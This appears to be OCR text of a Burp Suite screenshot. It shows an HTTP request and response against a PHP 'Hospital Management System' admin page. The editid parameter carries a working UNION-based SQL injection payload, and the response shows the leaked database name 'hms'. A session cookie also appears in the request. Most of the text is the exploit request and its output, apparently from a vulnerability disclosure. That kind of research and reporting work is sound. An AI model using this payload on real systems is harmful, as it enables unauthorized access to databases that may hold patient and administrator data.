 Request
Pretty Raw Hex \n
1 GET /HMS/admin.php?editid=
1'%20union%20select%201%2cdatabase()%2c3%2c4%2c5%2c6%20limit%201%2c
1%23 HTTP/1.1
2 Host: 10.12.171.4
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Referer: http://10.12.171.4/HMS/viewadmin.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=t9h6rke4unvvsje2tvam91601p; _ga=
GA1.1.1903248581.1656124410; _gid=GA1.1.2042416137.1656124410; _gat
=1
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Hospital Management System
Add New Admin
Admin Name
hms
Admin Log in Id
3